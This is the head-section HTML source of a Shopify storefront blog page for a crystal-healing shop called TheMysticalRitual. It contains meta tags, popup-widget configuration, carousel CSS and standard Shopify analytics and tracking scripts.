<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="website">
  <meta property="og:title" content="Blog">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/t/10/assets/logo.png?1717">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/t/10/assets/logo.png?1717">
  


  <meta property="og:url" content="https://www.themysticalritual.com/es/blogs/blog-2/tagged/crystal-healing">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script>

<script type="text/javascript">
  //BOOSTER APPS COMMON JS CODE
  window.BoosterApps = window.BoosterApps || {};
  window.BoosterApps.common = window.BoosterApps.common || {};
  window.BoosterApps.common.shop = {
    permanent_domain: 'themysticalritual.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 68814373152
  };
  

  window.BoosterApps.common.template = 'blog';
  window.BoosterApps.common.cart = {};
  window.BoosterApps.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.BoosterApps.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1670536245","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1670536248","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1669585385","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1670536249","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1670536251","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1669570294","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1661914377","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1661914380","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1661914383","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1658336090","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1658336088"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1669666511","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1669666513","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1670536253","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1670536255","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1637601969"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":false,"base_money_format":"${{amount}}"};

  




    window.BoosterApps.widgets_config = {"id":54501,"active":false,"frequency_limit_amount":25,"frequency_limit_time_unit":"days","background_image":{"position":"background","widget_background_preview_url":""},"initial_state":{"body":"Join us on a mystical journey to harnessing your inner magic. Sign up to receive tips, sales, birthday gifts, cool news and more...","title":"Get 10% Off Your Order","cta_text":"Show Me The Magic","show_email":"true","action_text":"Harnessing the Magic...","footer_text":"You are signing up to receive magical email goodies from us you can unsubscribe at any time.","dismiss_text":"Not Interested in Magic","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thank you! Copy your discount code and apply to your next order.","title":"Magical Discount Unlocked","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"10"},"colors":{"link_color":"#1976d2","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000000","footer_font_color":"#9e9e9e","dismiss_font_color":"#9e9e9e","cta_background_color":"#c8a04c","sticky_coupon_bar_bg":"#111111","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: none;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #c8a04ccc;\n}\n#ba_widget_cta_button{\n  background: #c8a04c;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #c8a04ce0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #9e9e9e;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #9e9e9e;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #1976d2;\n}\n","custom_css":null,"logo":"https:\/\/activestorage-public.s3.us-west-2.amazonaws.com\/g8zyri7kllsda98romem0d1jijlt"};

</script>


<script type="text/javascript">
  

  //Global snippet for Booster Apps
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){



      loadScript(window.BoosterApps.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.BoosterApps.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>


        <style>
                 /* begin external css: flickity.css
/*! Flickity v2.0.4
 * https://npmcdn.com/flickity@2/dist/flickity.css
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;

    background: #fff;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  position: absolute;
  top: 50%;
     width: 30px;
    height: 30px;
    border: none;
    border-radius: 50%;
    background: white;
    background: #fff;
  cursor: pointer;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button:hover { background: white; }

.flickity-prev-next-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #09F;
}

.flickity-prev-next-button:active {
  opacity: 0.6;
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */ */
/* .flickity-rtl .flickity-prev-next-button.previous { */
/*   left: auto; */
/*   right: 10px; */
/* } */
/* .flickity-rtl .flickity-prev-next-button.next { */
/*   right: auto; */
/*   left: 10px; */
/* } */

.flickity-prev-next-button:disabled {
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .arrow {
  fill: #b5b4b4;
}

/* ---- page dots ---- */

/* .flickity-page-dots { */
/*   position: absolute; */
/*   width: 100%; */
/*   bottom: -25px; */
/*   padding: 0; */
/*   margin: 0; */
/*   list-style: none; */
/*   text-align: center; */
/*   line-height: 1; */
/* } */
/*  */
/* .flickity-rtl .flickity-page-dots { direction: rtl; } */
/*  */
/* .flickity-page-dots .dot { */
/*   display: inline-block; */
/*   width: 10px; */
/*   height: 10px; */
/*   margin: 0 8px; */
/*   background: #333; */
/*   border-radius: 50%; */
/*   opacity: 0.25; */
/*   cursor: pointer; */
/* } */
/*  */
/* .flickity-page-dots .dot.is-selected { */
/*   opacity: 1; */
/* } */

/* end external css: flickity.css */
/*! Flickity v2.0.4
https://flickity.metafizzy.co
---------------------------------------------- */

.carousel {
  background: #FAFAFA;
}

.carousel-main {
  margin-bottom: 8px;
}

.carousel-cell {
  width: 100%;
  height: auto;
  margin-right: 8px;
  border-radius: 5px;
}


.carousel-nav .carousel-cell {
  height: 90px;
  width: 120px;
}

.carousel-main img {
  display: block;
  margin: 0 auto; 
}

               </style>     
                    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68814373152,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68814373152,storefrontBaseUrl: "https://www.themysticalritual.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"882442528","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-57S4B7T\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"672629024","configuration":"{\"pixelCode\":\"CIS4IVRC77UAI93DS9P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237437216","configuration":"{\"pixel_id\":\"6442528989158130\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174326048","configuration":"{\"tagID\":\"2614432358726\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"23494944","configuration":"{\"siteId\":\"4aa9a657\",\"environment\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c66f5762e80601f1bfc6799b894f5761","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"152502560","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheMysticalRitual","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"themysticalritual.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.themysticalritual.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.themysticalritual.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"68814373152","storefrontBaseUrl":"https:\/\/www.themysticalritual.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":93609591072,"requestId":"955bf542-c691-4ce5-88c8-d37089563c91-1768423483"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68814373152,
      theme_id: 143861481760,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.themysticalritual.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68814373152,"isMerchantRequest":null,"themeId":143861481760,"themeCityHash":"7743059037013351949","contentLanguage":"es","currency":"USD","eventMetadataId":"666ef7f6-df3a-4135-a24e-5bda749bf9c8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":93609591072,"requestId":"955bf542-c691-4ce5-88c8-d37089563c91-1768423483","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.themysticalritual.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="68814373152"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="143861481760"
  data-theme-name="MolteStore"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
